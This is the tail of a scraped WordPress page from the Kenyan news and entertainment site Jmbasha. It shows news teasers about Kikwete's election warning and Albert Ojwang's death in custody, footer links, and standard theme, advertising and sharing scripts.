                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_120_e69  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_120_e69{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_121_873 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6r+di+5g-2m-8y"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="3767952793"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_123_f13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123_f13{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_125_673  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_125_673{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_673{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127_b7c  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.36);border-width:1px;width:%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127_b7c{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_129_964  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_129_964{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_129_964{
padding-bottom:30px !important;
}

.tdi_129_964 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_129_964{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_131_76e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_131_76e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_131_76e{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_131_76e{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132_ee7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132_ee7" >
<style>

/* inline tdc_css att */

.tdi_132_ee7{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_ee7{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132_ee7{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132_ee7 .tdb-logo-a,
                .tdi_132_ee7 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_132_ee7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_132_ee7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_132_ee7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_132_ee7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_132_ee7 .tdb-logo-text-title{
                    display: block;
                }.tdi_132_ee7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_132_ee7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" src="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_134_be6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_134_be6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_134_be6{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_be6{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135_708 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135_708" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135_708{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_136_7d4 .tdm-title{
					color: #ffffff;
				}.tdi_136_7d4 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_136_7d4"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137_770 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137_770" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_137_770{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_770 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_770 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Jmbasha is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138_3db tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138_3db" >
<style>

/* inline tdc_css att */

.tdi_138_3db{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_3db{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_138_3db .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_138_3db .tdm-descr a{
                    color: #0082f4;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138_3db .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:jack@jmbasha.com">jack@jmbasha.com</a></p></div></div></div></div><div class="vc_column_inner tdi_140_4e6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_140_4e6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_4e6{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_141_3c6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141_3c6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_141_3c6{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_142_3b9 .tdm-title{
					color: #ffffff;
				}.tdi_142_3b9 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_142_3b9"><h3 class="tdm-title tdm-title-md">SOCIAL MEDIA</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_143_e6f tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_e6f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_143_e6f{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_144_334 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_144_334 .tdm-social-item i.td-icon-twitter,
				.tdi_144_334 .tdm-social-item i.td-icon-linkedin,
				.tdi_144_334 .tdm-social-item i.td-icon-pinterest,
				.tdi_144_334 .tdm-social-item i.td-icon-blogger,
				.tdi_144_334 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_144_334 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_144_334 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_144_334 .tdm-social-item i,
				.tds-team-member2 .tdi_144_334.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_144_334 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_144_334.tds-social4 .tdm-social-item-wrap:hover i{
					color: #e8ebed;
				}body .tdi_144_334 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}.tdi_144_334 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_144_334 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_334 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_144_334 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_144_334 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_144_334 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_144_334"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Special4uTV" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Special4uTV" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/Jackspecial_1" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/Jackspecial_1" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_145_9ef" class="tdc-row stretch_row"><div class="vc_row tdi_146_e40  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_146_e40{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_146_e40{
position:relative;
}

.tdi_146_e40 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_146_e40{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_145_9ef_rand_style td-element-style" ><style>
.tdi_145_9ef_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_148_e34  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_148_e34{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149_946 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_946" >
<style>

/* inline tdc_css att */

.tdi_149_946{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_149_946{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_149_946 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; 2024 Jmbasha Powered by <a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q">Special 4 u TV</a>. All rights reserved.  The JMBASHA is not responsible for the content of external sites.</p></div></div></div><div class="vc_column tdi_151_336  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151_336{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_151_336{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_151_336{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_152_939 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_152_939" >
<style>

/* inline tdc_css att */

.tdi_152_939{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_152_939 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_152_939{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152_939{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_152_939{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_152_939 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_152_939 .sub-menu{
					display: none;
				}.tdi_152_939 ul{
					margin: 0px;
				}.tdi_152_939 ul li{
					margin-right: 16px;
				}.tdi_152_939 ul li:last-child{
					margin-right: 0;
				}.tdi_152_939 a{
					color: #cccccc;
				}.tdi_152_939 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_152_939 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8860"><a href="https://jmbasha.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jmbasha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 6970b3e4d7802
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/":15779};
	</script>
				<link data-optimized="1" rel='stylesheet' id='dzsap-css' href='https://jmbasha.com/wp-content/litespeed/css/f5794d66bec5043a0ae787b9815073cd.css?ver=5aad5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmbasha.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178443902","post":"15779","tz":"3","srv":"jmbasha.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178443902", "15779" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/dzs-zoomsounds/audioplayer/audioplayer.js?ver=6.8.3" id="dzsap-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Nairobi","api_location":"Nairobi","api_language":"en","api_key":"2beda289a750b75d581a204b4d3dadeb","today_icon":"few-clouds-d","today_icon_text":"few clouds","today_temp":[26.9,80.5],"today_humidity":22,"today_wind_speed":[6.7,4.2],"today_min":[26.6,79.9],"today_max":[26.9,80.5],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1768996800,"day_name":"Wed","day_temp":[28,83],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[28,82],"owm_day_index":4},{"timestamp":1769126400,"day_name":"Fri","day_temp":[28,83],"owm_day_index":12},{"timestamp":1769212800,"day_name":"Sat","day_temp":[30,85],"owm_day_index":20},{"timestamp":1769299200,"day_name":"Sun","day_temp":[31,87],"owm_day_index":28}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_28_070';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_344';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_344');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_e3d';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_